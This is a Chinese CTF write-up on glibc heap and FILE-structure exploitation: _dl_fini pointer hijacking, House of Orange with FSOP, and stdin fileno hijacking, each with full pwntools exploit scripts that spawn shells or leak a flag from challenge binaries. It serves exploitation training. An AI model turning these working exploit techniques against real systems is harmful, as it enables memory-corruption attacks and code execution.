利用函数 _IO_wstr_overflow:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 _IO_wint_t _IO_wstr_overflow (_IO_FILE *fp, _IO_wint_t c) { int flush_only = c == WEOF; _IO_size_t pos; if (fp->_flags & _IO_NO_WRITES) return flush_only ? 0 : WEOF; if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTTING)) { fp->_flags |= _IO_CURRENTLY_PUTTING; fp->_wide_data->_IO_write_ptr = fp->_wide_data->_IO_read_ptr; fp->_wide_data->_IO_read_ptr = fp->_wide_data->_IO_read_end; } pos = fp->_wide_data->_IO_write_ptr - fp->_wide_data->_IO_write_base; if (pos >= (_IO_size_t) (_IO_wblen (fp) + flush_only)) { if (fp->_flags2 & _IO_FLAGS2_USER_WBUF) return WEOF; else { wchar_t *new_buf; wchar_t *old_buf = fp->_wide_data->_IO_buf_base; size_t old_wblen = _IO_wblen (fp); _IO_size_t new_size = 2 * old_wblen + 100 ; if (__glibc_unlikely (new_size < old_wblen) || __glibc_unlikely (new_size > SIZE_MAX / sizeof (wchar_t ))) return EOF; new_buf = (wchar_t *) (*((_IO_strfile *) fp)->_s._allocate_buffer) (new_size * sizeof (wchar_t )); [...]
利用函数 _IO_wstr_finish:
1 2 3 4 5 6 7 8 9 void _IO_wstr_finish (_IO_FILE *fp, int dummy) { if (fp->_wide_data->_IO_buf_base && !(fp->_flags2 & _IO_FLAGS2_USER_WBUF)) (((_IO_strfile *) fp)->_s._free_buffer) (fp->_wide_data->_IO_buf_base); fp->_wide_data->_IO_buf_base = NULL ; _IO_wdefault_finish (fp, 0 ); }
修改 _dl_fini 函数指针 以 hctf2018_the_end 为例子,题目部署在 Ubuntu 18,远程实验到 buu 。
这条题目在 Ubuntu 18 下有 vtable 检查,修改 vtable 方法失效。
下面调试过程中寻找 libc 与 ld 偏移时与 buu 靶机情况不一样,因为我们本地在 docker 改 libc 运行 ld 和 libc 位置变化了,具体看后文
exit() 函数的利用链:
在 exit 函数中会调用 __run_exit_handlers() :
1 2 3 4 5 6 7 8 …… void exit (int status){ __run_exit_handlers (status, &__exit_funcs, true , true ); } ……
__run_exit_handlers() 调用 _dl_fini :
在 _dl_fini 函数中调用调用函数 __rtld_lock_lock_recursive() 和 __rtld_lock_unlock_recursive():
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ... #endif for (Lmid_t ns = GL(dl_nns) - 1 ; ns >= 0 ; --ns) { __rtld_lock_lock_recursive (GL(dl_load_lock)); unsigned int nloaded = GL(dl_ns)[ns]._ns_nloaded; if (nloaded == 0 #ifdef SHARED || GL(dl_ns)[ns]._ns_loaded->l_auditing != do_audit #endif ) __rtld_lock_unlock_recursive (GL(dl_load_lock)); else { ...
__rtld_lock_lock_recursive、 __rtld_lock_unlock_recursive是通过宏定义来的:
1 2 3 4 5 # define __rtld_lock_lock_recursive(NAME) \ GL(dl_rtld_lock_recursive) (&(NAME).mutex) # define __rtld_lock_unlock_recursive(NAME) \ GL(dl_rtld_unlock_recursive) (&(NAME).mutex)
从上面定义知道真正函数是 GL 宏中的 dl_rtld_lock_recursive ,查看宏 GL 定义:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 extern struct rtld_global _rtld_local __attribute__ ((alias ("_rtld_global "), visibility ("hidden "))); extern struct rtld_global _rtld_local __rtld_local_attribute__ ;# undef __rtld_local_attribute__ # endif extern struct rtld_global _rtld_global __rtld_global_attribute__ ;# undef __rtld_global_attribute__ typedef struct rtld_global rtld_global ;struct rtld_global _rtld_global = { ._dl_stack_flags = DEFAULT_STACK_PERMS, #ifdef _LIBC_REENTRANT ._dl_load_lock = _RTLD_LOCK_RECURSIVE_INITIALIZER, ._dl_load_write_lock = _RTLD_LOCK_RECURSIVE_INITIALIZER, #endif ._dl_nns = 1 , ._dl_ns = { #ifdef _LIBC_REENTRANT [LM_ID_BASE] = { ._ns_unique_sym_table = { .lock = _RTLD_LOCK_RECURSIVE_INITIALIZER } } #endif } }; #ifndef SHARED # define EXTERN extern # define GL(name) _##name #else # define EXTERN # if IS_IN (rtld) # define GL(name) _rtld_local._##name # else # define GL(name) _rtld_global._##name # endif
有点复杂,这里简化描述一下:从 40-45 知道 GL 是 _rtld_local 或 _rtld_global 类型的结构体;两种结构体定义看上面代码前面部分。所以 GL(dl_rtld_lock_recursive) 是 _rtld_global 结构体内的 dl_rtld_lock_recursive 指针。
有点绕,先整理下 _dl_fini 调用的实际是什么:
1 2 3 4 _dl_fini 调用 __rtld_lock_lock_recursive __rtld_lock_lock_recursive 宏定义为 GL(dl_rtld_lock_recursive) GL 是一个 _rtld_global 结构体 dl_rtld_lock_recursive 是 _rtld_global 结构体的一个指针
_dl_fini 实际调用 _rtld_global 结构体的 _dl_rtld_lock_recursive 指针。
在 gdb 中查看 _rtld_global 信息:
1 2 p _rtld_global#查看结构体内容 p *_rtld_global#查看结构体地址
在结构体里面找到了实际的调用的函数指针:
_rtld_global 是在 ld.so 内存段 里面的,泄露 libc 可以通过偏移计算出 ld 基地址,按照图中偏移应该为 offset=0x7f30c73af000-0x7f30c6df8000=0x5b7000:
由于我这里调试时改 libc 和 ld 所以计算出来的偏移 0x5b7000 并不是远程环境(原生18.04运行)下的偏移,在 Ubuntu 18.04 下重新调试计算得出偏移为 0x3f1000 ,这个偏移与 buu 上的环境一样:
计算出 _rtld_global 的地址通过偏移得到 _dl_rtld_lock_recursive 、_dl_rtld_unlock_recursive 地址。这个偏移我是 gdb 查看 _rtld_global 地址,不断加偏移找:
1 2 _dl_rtld_lock_lock_recursive -> 0xf00 _dl_rtld_lock_unlock_recursive -> 0xf08
两个函数都会调用,将其指针改成 onegadget ,最后尝试 _dl_rtld_unlock_recursive 才满足 onegadget 条件。
EXP 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 from pwn import *context(log_level='debug' ,arch='amd64' ,os='linux' , terminal=['tmux' ,'sp' ,'-h' ]) p = remote("node3.buuoj.cn" ,27518 ) libc = ELF("./libc-2.27.so" ) ld = ELF("/lib/x86_64-linux-gnu/ld-2.27.so" ) elf = ELF("./the_end" ) offset_ldbase_of_libcbase = 0x3f1000 offset_dl_rtld_lock_recursive_of_rtld_global = 0xf00 offset_dl_rtld_unlock_recursive_of_rtld_global = 0xf08 p.recvuntil("gift " ) sleep_addr = int (p.recv(14 ),16 ) log.info("sleep_addr:" +hex (sleep_addr)) libc_base = sleep_addr-libc.sym['sleep' ] log.info("libc_base:" +hex (libc_base)) ld_base = libc_base+offset_ldbase_of_libcbase log.info("ld_base:" +hex (ld_base)) rtld_global = ld_base+ld.sym['_rtld_global' ] log.info("rtld_global:" +hex (rtld_global)) dl_rtld_lock_recursive = rtld_global+offset_dl_rtld_lock_recursive_of_rtld_global log.info("dl_rtld_lock_recursive:" +hex (dl_rtld_lock_recursive)) dl_rtld_unlock_recursive = rtld_global+offset_dl_rtld_unlock_recursive_of_rtld_global log.info("dl_rtld_unlock_recursive_of_rtld_global:" +hex (dl_rtld_unlock_recursive)) onegadget = libc_base+0x4f322 ''' 0x4f2c5 execve("/bin/sh", rsp+0x40, environ) constraints: rsp & 0xf == 0 rcx == NULL 0x4f322 execve("/bin/sh", rsp+0x40, environ) constraints: [rsp+0x40] == NULL 0x10a38c execve("/bin/sh", rsp+0x70, environ) constraints: [rsp+0x70] == NULL ''' for i in range (5 ): p.send(p64(dl_rtld_unlock_recursive+i)) p.send(p64(onegadget)[i]) p.sendline("exec 1>&0" ) p.interactive()
House of orange 概述 house of orange 特殊之处是题目没有 free 函数等释放堆块函数。house of orange 核心思想通过漏洞实现 free 的效果。
使用条件
能控制 topchunk size 位(堆溢出等)
能控制堆分配的大小
原理 当 topchunk 不能满足申请分配的大小时,topchunk 被释放进 unsortedbin ,实现没有 free 函数释放堆块。
扩展堆空间有 mmap 和 brk 两种方式,我们需要以 brk 拓展,需要绕过 libc 一些 check :malloc 申请大小不能大于 mmp_.mmap_threshold
1 if ((unsigned long )(nb) >= (unsigned long )(mp_.mmap_threshold) && (mp_.n_mmaps < mp_.n_mmaps_max))
总结伪造 topchunk 要求:
自此得到一个 unsortedbin 堆,用来泄露 libc 地址,实现 FSOP
hitcon_2016_houseoforange 基本情况 保护全开,实验环境在 Ubuntu16.04。
能自主控制分配堆大小,结构体如下:
1 2 3 4 5 6 7 8 struct { *info; chunk_ptr; } struct info { price; color; }
在 edit 函数中存在堆溢出:
思路 利用堆溢出将 topchunk size 改小,size 要求看前文。修改前 topchunk 和 heap 范围:

修改后情况:
之后申请一个大于 topchunk 的堆,topchunk 就被放入 unsortedbin :
1 2 3 4 5 6 7 8 9 10 11 pwndbg> bin fastbins 0x20: 0x0 0x30: 0x0 0x40: 0x0 0x50: 0x0 0x60: 0x0 0x70: 0x0 0x80: 0x0 unsortedbin all: 0x5555557580a0 —▸ 0x7ffff7dd1b78 (main_arena+88) ◂— 0x5555557580a0
申请一个 largebin 用于泄露 libc 和 堆地址。用的 malloc 分配,libc 读取 bk 位置信息即可,分配的是 largebin 在 fd_nextsize 和 bk_nextsize 都存放堆地址分别读出即可。堆地址在 FSOP 伪造 vtable 需要用到。
自此后面就是 FSOP 利用。劫持在 libc 中的 _IO_list_all 内容,将其内容指向可控地址伪造 _IO_FILE_plus 和 vtabel 。默认状态下的 _IO_list_all 指向的是 _IO_2_1_stderr_ :
利用堆溢出修改在 unsortedbin 的 topchunk fd bk 指针,发起 unsortedbin attack 劫持 _IO_list_all 。这里修改完 fd bk 之后申请一个堆,topchunk unlink 就会修改 _IO_list_all 指向到 main_arena+88 ,这个区域前后我们还是不能控制,就利用 _chain 标志位指向下一个文件流,这个标志位的位置刚好是 unsortedbin 0x60 链表位置。因此将 topchunk size 覆盖为 0x60 :
执行 _IO_flush_all_lockp 时逐个遍历文件流,遇到错误文件就跳过去处理 _chain 指向的下一个文件流,因此现在 topchunk 里面伪造一个 _IO_FILE_plus 结构体。
需要设置几个标志位绕过保护:
1 2 3 mode_offset=0x0 ; writeptr_offset=0x1 ; writebase_offset=0x0 ;
然后将 vtable 指针劫持会 topchunk 特定位置,让 __overflow 为 system ,文件流(topchunk)头部覆盖为 /bin/sh 作为参数传入。
成功结构体如下:
EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 from pwn import *context(log_level='debug' ,arch='amd64' ) p = remote("node3.buuoj.cn" ,29595 ) libc = ELF("./libc-2.23.so" ) elf = ELF("./houseoforange_hitcon_2016" ) def command (id p.recvuntil(": " ) p.sendline(str (id )) def add (size, content, price, color ): command(1 ) p.recvuntil("Length of name :" ) p.sendline(str (size)) p.recvuntil("Name :" ) p.send(content) p.recvuntil("Price of Orange:" ) p.sendline(str (price)) p.recvuntil("Color of Orange:" ) p.sendline(str (color)) def show (): command(2 ) def edit (size, content, price, color ): command(3 ) p.recvuntil("Length of name :" ) p.sendline(str (size)) p.recvuntil("Name:" ) p.send(content) p.recvuntil("Price of Orange:" ) p.sendline(str (price)) p.recvuntil("Color of Orange:" ) p.sendline(str (color)) add(0x18 ,'a' *8 ,0xddaa ,0xddaa ) payload='a' *0x38 +p64(0xfa1 ) edit(len (payload),payload,0xddaa ,0xddaa ) add(0x1000 ,'b' *8 ,0xddaa ,0xddaa ) add(0x450 ,'c' *8 ,0xddaa ,0xddaa ) show() p.recvuntil('c' *8 ) leak_addr = u64(p.recv(6 ).ljust(8 ,'\x00' )) log.info("leak_addr:" +hex (leak_addr)) libc_addr = leak_addr-1640 -0x3c4b20 log.info("libc_addr:" +hex (libc_addr)) IO_list_all=libc_addr+libc.sym['_IO_list_all' ] log.info("IO_list_all:" +hex (IO_list_all)) system=libc_addr+libc.sym['system' ] payload = 'd' * 0x10 edit(0x10 , payload,0xddaa ,0xddaa ) show() p.recvuntil('d' *0x10 ) heap_addr = u64(p.recv(6 ).ljust(8 ,'\x00' )) log.info("heap_addr:" +hex (heap_addr)) payload='d' *0x450 +p64(0 )+p64(0x21 )+p64(0x0000ddaa00000003 )+p64(0 ) fake = '/bin/sh\x00' +p64(0x61 ) fake += p64(0 )+p64(IO_list_all-0x10 ) fake += p64(0 ) + p64(1 ) fake = fake.ljust(0xc0 ,'\x00' ) fake += p64(0 ) * 3 fake += p64(heap_addr+0x558 ) fake += p64(0 ) * 2 fake += p64(system) payload += fake edit(len (payload),payload,2 ,3 ) p.recvuntil("Your choice : " ) p.sendline('1' ) p.interactive()
参考文章
2020_纵横杯_wind_farm_panel 基本情况 十分明显的堆溢出:
1 2 3 4 5 6 7 8 9 10 11 12 int __fastcall edit (__int64 a1, __int64 a2) int v3; printf ("Please modify your personal information.\nWhich turbine: " ); v3 = read_int("Please modify your personal information.\nWhich turbine: " , a2); if ( !*((_QWORD *)&area + v3) || v3 < 0 || v3 > 4 ) return puts ("Unvalidated Input" ); printf ("Please input: " ); read(0 , *((void **)&area + v3), 0x1000 uLL); return puts ("Done" ); }
思路 满足 house_of_orange 的条件:堆溢出能修改 topchunk size ;申请 size 限制范围大;没有 free 功能。
溢出修改 topchunk size ,申请大于 topchunk 的堆,将 topchunk 放入 unsortedbin ,然后泄露 libc 地址
修复 chunk_size&pre_size ,申请 larginbin 泄露 heap_addr
FSOP
1 2 3 4 5 6 7 8 9 10 11 add(0 ,0x88 ,'a' *0x88 +p64(0xf71 )) add(1 ,0xfff ,'b' ) edit(0 ,'a' *0x90 ) show(0 ) p.recvuntil('a' *0x90 ) libc_base = u64(p.recv(6 ).ljust(8 ,'\x00' ))-88 -0x3c4b20 log.info("libc_base:" +hex (libc_base))
申请 larginbin 之前,需要修复泄露 libc 破坏的 chunk_szie ,以后布置 prev_size :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 payload = 'a' *0x88 +p64(0xf71 )+p64(libc_base+88 +0x3c4b20 )*2 payload += 'a' *0xf50 +p64(0xf70 ) edit(0 ,payload) p.recvuntil("Done" ) add(2 ,0x450 ,'c' ) edit(0 ,'a' *0xa0 ) show(2 ) gdb.attach(p) p.recvuntil('a' *0x10 ) heap_base = u64(p.recv(6 ).ljust(8 ,'\x00' ))-0x90 log.info("heap_base:" +hex (heap_base))
EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 from pwn import *context(log_level='debug' ) p = process("./pwn" ) libc = ELF("/lib/x86_64-linux-gnu/libc.so.6" ) elf = ELF("./pwn" ) def command (id p.recvuntil(">> " ) p.sendline(str (id )) def add (id ,size,content command(1 ) p.recvuntil(": " ) p.sendline(str (id )) p.recvuntil(": " ) p.sendline(str (size)) p.recvuntil(": " ) p.send(content) def show (id command(2 ) p.recvuntil(": " ) p.sendline(str (id )) def edit (id ,content command(3 ) p.recvuntil(": " ) p.sendline(str (id )) p.recvuntil(": " ) p.send(content) add(0 ,0x88 ,'a' *0x88 +p64(0xf71 )) add(1 ,0xfff ,'b' ) edit(0 ,'a' *0x90 ) show(0 ) p.recvuntil('a' *0x90 ) libc_base = u64(p.recv(6 ).ljust(8 ,'\x00' ))-88 -0x3c4b20 log.info("libc_base:" +hex (libc_base)) payload = 'a' *0x88 +p64(0xf71 )+p64(libc_base+88 +0x3c4b20 )*2 payload += 'a' *0xf50 +p64(0xf70 ) edit(0 ,payload) p.recvuntil("Done" ) add(2 ,0x450 ,'c' ) edit(0 ,'a' *0xa0 ) show(2 ) gdb.attach(p) p.recvuntil('a' *0x10 ) heap_base = u64(p.recv(6 ).ljust(8 ,'\x00' ))-0x90 log.info("heap_base:" +hex (heap_base)) edit(0 ,'a' *0x88 +p64(0x461 )) IO_list_all=libc_base+libc.sym['_IO_list_all' ] log.info("IO_list_all:" +hex (IO_list_all)) system=libc_base+libc.sym['system' ] payload = 'b' *0x450 fake = '/bin/sh\x00' +p64(0x61 ) fake += p64(0 )+p64(IO_list_all-0x10 ) fake += p64(0 ) + p64(1 ) fake = fake.ljust(0xc0 ,'\x00' ) fake += p64(0 ) * 3 fake += p64(heap_base+0x5c8 ) fake += p64(0 ) * 2 fake += p64(system) payload += fake edit(2 ,payload) command(1 ) p.recvuntil(": " ) p.sendline(str (3 )) p.recvuntil(": " ) p.sendline(str (0x80 )) p.interactive()
2021_香山杯_build_your_house 题目是个 glibc 2.23 的 off by null ,功能的话有增删查,堆大小限制不大于 0x48 。
这里利用 off by null 泄露 libc 和 heap addr 之后,利用思路是准备控制存放堆指针的列表实现任意地址读写,没泄露出 text 段的地址,实现不了任意地址的读写。同时大小也被限制在 0x48 以内,fastbin attack malloc_hook 也不行。最后官方给出来的 wp 是利用了非标准的 house of orange ,实际上应该只是一个 fsop 的利用,一直没想到最要是 house of orange 最明显的特征是没有 free 功能且申请 size 很大。
这里的 fsop 思路是这样:
首先 fsop 是 unlink 将 0x60 对应的 main_arena 地址写入到 io_list_all 。这里的 0x60 可用用分割大堆块或者是合并堆块获取,存放在 unsortedbin ,主要是这个 unsortedbin 是需要 UAF 可写入的
然后就是从上面的 unsortedbin prev_size 开始伪造 io_file 结构体,具体结构体如下(布局跟正常的一样的):
1 2 3 4 5 6 7 8 9 10 fake = '/bin/sh\x00' +p64(0x61 ) fake += p64(0 )+p64(IO_list_all-0x10 ) fake += p64(0 ) + p64(1 ) fake = fake.ljust(0xc0 ,'\x00' ) fake += p64(0 ) * 3 fake += p64(heap_addr+自己挑一个能写入的堆) fake1 = p64(0 ) * 2 fake1 += p64(system)
最后就是释放一个堆进入 unsortedbin 触发 unlink 就好了
劫持 fileno 控制文件流 先来了解一下 linux 的 file 文件结构,fileno 等概念。
_IO_FILE 结构 FILE 在 Linux 系统的标准 IO 库中是用于描述文件的结构,称为文件流。在标准 I/O 库中,每个程序启动时有三个文件流是自动打开的:stdin、stdout、stderr,分别对应文件描述符:0、1、2 。后续再打开文件对应的文件描述符就从 3 开始,当然可以用 dup2 修改。
每个文件流都有自己的 FILE 结构体 。结构体内容如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 struct _IO_FILE { int _flags; #define _IO_file_flags _flags char * _IO_read_ptr; char * _IO_read_end; char * _IO_read_base; char * _IO_write_base; char * _IO_write_ptr; char * _IO_write_end; char * _IO_buf_base; char * _IO_buf_end; char *_IO_save_base; char *_IO_backup_base; char *_IO_save_end; struct _IO_marker *_markers ; struct _IO_FILE *_chain ; int _fileno; #if 0 int _blksize; #else int _flags2; #endif _IO_off_t _old_offset; #define __HAVE_COLUMN unsigned short _cur_column; signed char _vtable_offset; char _shortbuf[1 ]; _IO_lock_t *_lock; #ifdef _IO_USE_OLD_IO_FILE };
在 ida 中搜索 _IO_2_1_stdxxx_ 或者 stdxx 可以找到默认打开的三个文件描述符 FILE 结构体存储地址:
gdb 调试中查看结构体内容:
_fileno 是当前文件流的文件描述符,上图是 stderr 对应就是 2 。
我们知道 stdin 文件描述符是 0 ,如果我们将 stdin 的 fileno 修改为 2 ,那么 stdin 就变成了 stderr 。
实战练习 基本情况 原题环境是在 ubuntu18.04 旧版本 glibc ,也就是允许 tcache doublefree ,注意检查 glibc 版本。
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
在初始化函数中,打开 flag 的文件流,紧接着用 dup2 将原本文件描述符从 3 修改为 666 。
1 2 3 4 5 6 7 8 9 10 11 12 13 unsigned __int64 init () …… fd = open("flag" , 0 ); if ( fd == -1 ) { puts ("no such file :flag" ); exit (-1 ); } dup2(fd, 666 ); close(fd); …… }
堆申请有两种大小:0x20、0x30 ,数量没有限制。结构体如下:
1 2 3 4 5 6 7 8 struct int { int num; int num; } struct short_int { short num; short num; }
free 堆后没有将指针指令,造成 UAF 漏洞,还有一点就是 doublefree 需要处理 bool 这个全局变量:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 unsigned __int64 delete () …… if ( bool ) { printf ("TYPE:\n1: int\n2: short int\n>" ); v1 = get_atoi(); if ( v1 == 1 && int_pt ) { free (int_pt); bool = 0 ; puts ("remove success !" ); } if ( v1 == 2 && short_pt ) { free (short_pt); bool = 0 ; puts ("remove success !" ); } …… }
show 函数限制使用 3 次,还需要注意输出长度问题,也就是用于泄露地址时并不是完整的地址:
1 2 3 4 5 6 unsigned __int64 show () …… if ( show_time-- ) …… }
exit 函数有一段输出功能:
1 2 3 4 5 6 void __noreturn bye_bye () …… __isoc99_scanf("%99s" , v0); …… }
思路 利用 exit 时 scanf 输出函数,就 stdin 的文件描述符修改为 666 ,那么输出就变成输出,将 flag 内容给输出出来。
double free tcache 泄露堆地址:
1 2 3 4 5 6 7 8 9 add(1 ,0x30 ) delete(1 ) add(2 ,0x20 ) delete(2 ) add(1 ,0x30 ) delete(2 ) heap_base = show(2 )-0x290 log.info("heap_base:" +hex (heap_base))
修改 chunk0 size :
1 2 3 4 5 add(2 , heap_base+0x250 ) add(2 , heap_base+0x250 ) add(2 , 0x91 )
多次释放 chunk0 最后放入 unsortedbin 泄露 libc 地址:
1 2 3 4 5 6 7 8 9 for i in range (0 , 7 ): delete(1 ) add(2 , 0x20 ) delete(1 ) leak_addr = show(1 ) - 96 libc_base = leak_addr - libc.sym['__malloc_hook' ] - 0x10
修改 stdin 的 fileno 为 666 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 add(1 , stdin_fileno) add(1 , 0x30 ) delete(1 ) add(2 , 0x20 ) delete(1 ) heap_base = show(1 ) - 0x290 log.info("heap_base:" +hex (heap_base)) add(1 , heap_base+0x260 ) add(1 , heap_base+0x260 ) add(1 , 231 ) add(1 , 666 )
EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 from pwn import *context(binary="./ciscn_final_2" ,log_level='debug' ) p = process("./ciscn_final_2" , env={"LD_PRELOAD" :"libc-2.27.so" }) elf = ELF("./ciscn_final_2" ) libc = ELF("libc-2.27.so" ) def add (type , num p.sendlineafter('> ' , '1' ) p.sendlineafter('>' , str (type )) p.sendafter(':' , str (num)) def delete (type p.sendlineafter('> ' , '2' ) p.sendlineafter('>' , str (type )) def show (type p.sendlineafter('> ' , '3' ) p.sendlineafter('>' , str (type )) if type == 1 : p.recvuntil(':' ) elif type == 2 : p.recvuntil(':' ) return int (p.recvuntil('\n' , drop=True )) add(1 ,0x30 ) delete(1 ) add(2 ,0x20 ) delete(2 ) add(1 ,0x30 ) delete(2 ) heap_base = show(2 )-0x290 log.info("heap_base:" +hex (heap_base)) add(2 , heap_base+0x250 ) add(2 , heap_base+0x250 ) add(2 , 0x91 ) for i in range (0 , 7 ): delete(1 ) add(2 , 0x20 ) delete(1 ) leak_addr = show(1 ) - 96 libc_base = leak_addr - libc.sym['__malloc_hook' ] - 0x10 log.info("libc_base:" +hex (libc_base)) stdin_fileno = libc_base + libc.sym['_IO_2_1_stdin_' ] + 0x70 log.info("stdin_fileno:" +hex (stdin_fileno)) add(1 , stdin_fileno) add(1 , 0x30 ) delete(1 ) add(2 , 0x20 ) delete(1 ) heap_base = show(1 ) - 0x290 log.info("heap_base:" +hex (heap_base)) add(1 , heap_base+0x260 ) add(1 , heap_base+0x260 ) add(1 , 231 ) add(1 , 666 ) p.sendlineafter('> ' , '4' ) p.interactive()
参考文章
[^1]: 用 fwrite 等这种流 I/O 函数写入写出,数据会先放在缓冲区,并没有真正输入或者输出,需要用 fflush 冲洗流中信息才完成写入写出。避免用 fflush 冲洗就用 setbuf 函数关闭缓冲(pwn 题初始化必备)